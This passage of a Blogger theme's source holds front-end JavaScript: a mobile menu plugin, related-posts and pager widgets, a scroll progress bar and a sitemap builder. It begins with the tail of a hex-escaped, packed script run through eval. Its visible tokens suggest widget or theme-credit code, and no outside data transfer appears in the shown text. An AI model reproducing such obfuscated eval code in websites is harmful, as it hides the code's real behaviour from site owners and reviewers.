2b\x31\x72\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x56\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x31\x79\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x2c\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x55\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x54\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x77\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x6d\x20\x31\x72\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x32\x73\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x54\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6c\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x70\x5b\x32\x75\x28\x31\x6c\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x75\x3b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x48\x29\x3b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x6d\x7d\x55\x7b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x76\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x73\x7d\x55\x7b\x6d\x20\x4c\x3d\x32\x64\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x50\x2b\x61\x5b\x32\x6b\x5d\x2b\x4c\x2b\x61\x5b\x32\x6c\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x31\x79\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x33\x62\x2c\x33\x53\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x7c\x33\x54\x7c\x34\x6a\x7c\x34\x62\x7c\x34\x6b\x7c\x34\x76\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x75\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x51\x7c\x33\x52\x7c\x33\x77\x7c\x33\x50\x7c\x33\x74\x7c\x33\x73\x7c\x33\x63\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x61\x7c\x33\x6e\x7c\x33\x66\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x75\x7c\x33\x6f\x7c\x33\x76\x7c\x33\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x35\x31\x7c\x33\x4c\x7c\x33\x4b\x7c\x34\x39\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x46\x7c\x33\x78\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x34\x44\x7c\x34\x6c\x7c\x34\x46\x7c\x35\x6a\x7c\x35\x78\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x33\x37\x7c\x35\x75\x7c\x34\x35\x7c\x35\x77\x7c\x35\x43\x7c\x35\x79\x7c\x35\x33\x7c\x35\x42\x7c\x35\x4c\x7c\x35\x4b\x7c\x34\x31\x7c\x35\x45\x7c\x34\x30\x7c\x35\x32\x7c\x35\x48\x7c\x35\x38\x7c\x35\x47\x7c\x35\x44\x7c\x35\x46\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x6f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x33\x62\x7c\x34\x52\x7c\x34\x53\x7c\x35\x36\x7c\x35\x37\x7c\x34\x54\x7c\x34\x47\x7c\x33\x65\x7c\x35\x39\x7c\x35\x35\x7c\x34\x55\x7c\x35\x6c\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x34\x7c\x34\x33\x7c\x34\x32\x7c\x33\x39\x7c\x33\x38\x7c\x34\x34\x7c\x34\x36\x7c\x35\x6e\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x37\x7c\x35\x76\x7c\x34\x38\x7c\x34\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x34\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x32\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x66\x7c\x78\x36\x42\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x33\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x62\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x63\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x35\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x33\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x64\x7c\x78\x34\x43\x7c\x36\x33\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x31\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x36\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x39\x7c\x66\x6f\x72\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x33\x44\x7c\x31\x39\x33\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x64\x33\x30\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x78\x36\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x34\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x35\x7c\x78\x32\x32\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x76\x61\x72\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x32\x7c\x36\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x37\x33\x7c\x37\x39\x7c\x38\x34\x7c\x38\x31\x7c\x37\x38\x7c\x37\x37\x7c\x37\x34\x7c\x37\x35\x7c\x37\x36\x7c\x78\x34\x32\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x65\x7c\x78\x32\x33\x7c\x36\x37\x7c\x36\x30\x7c\x78\x33\x30\x7c\x78\x34\x35\x7c\x78\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x43\x7c\x78\x34\x31\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x36\x36\x7c\x78\x33\x39\x7c\x38\x30\x7c\x38\x33\x7c\x36\x34\x7c\x37\x30\x7c\x78\x33\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x78\x37\x41\x7c\x75\x72\x6c\x7c\x62\x5f\x72\x63\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x37\x7c\x78\x32\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x32\x7c\x78\x33\x46\x7c\x78\x32\x34\x7c\x37\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x31\x7c\x36\x38\x7c\x69\x6e\x7c\x36\x35\x7c\x36\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TUPIeN);

 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUJENXse-Q-GGoJx3JmYYkt2pzLOSnBCKeSZwDzu26mO-W9moy24qbP3_5FduGOEB_FMFsXT6p_IlN9vfTWKrqjuqsvtevEGK93jVDaPG1btXtKOqy6UWJkzUlg8QkVemZ5xvTQT8mfPY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->
<div id='ignielProgressBar'></div>
<script> //<![CDATA[
function ignielBar(){document.getElementById('ignielProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',ignielBar,false) : window.attachEvent && window.attachEvent('onload',ignielBar);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
// Progress Scrollbar
$(document).ready(function(){var n=function(){return $(document).height()-$(window).height()},o=function(){return $(window).scrollTop()};if("max"in document.createElement("progress")){(r=$("progress")).attr({max:n()}),$(document).on("scroll",function(){r.attr({value:o()})}),$(window).resize(function(){r.attr({max:n(),value:o()})})}else{var e,t,r=$(".progress-bar"),i=n(),c=function(){r.css({width:(e=o(),t=e/i*100,t+="%")})};$(document).on("scroll",c),$(window).on("resize",function(){i=n(),c()})}});
//]]>

</script>
<script type='text/javascript'> 
            //<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaaQ3zbviQ5g7xizcpwbZ73Z_3dDqdFIV7EaT7DCfdT8nff2ftNh28Y9Ktz-dn1AGVWxPlK20awfzbTLwUwspHW0L-uBtLZQejBOOjMAa3IDj-HXJvhcdLktrpiZ35YxCjuywFyRouSio/s1600-r/nth.png";

           var static_page_text = $.trim($('.static_page .post-body').text());
if (static_page_text === "[sitemap]") {
    var postbody = $('.static_page .post-body');
    $.ajax({
        url: "/feeds/posts/default?alt=json-in-script",
        type: 'get',
        dataType: "jsonp",
        success: function(dataZ) {
            var blogLabels = [];
            for (var t = 0; t < dataZ.feed.category.length; t++) {
                blogLabels.push(dataZ.feed.category[t].term)
            }
            var blogLabels = blogLabels.join('/');
            postbody.html('<div class="siteLabel"></div>');
            $('.static_page .post-body .siteLabel').text(blogLabels);
            var splabel = $(".siteLabel").text().split("/");
            var splabels = "";
            for (get = 0; get < splabel.length; ++get) {
                splabels += "<span>" + splabel[get] + "</span>"
            }
            $(".siteLabel").html(splabels);
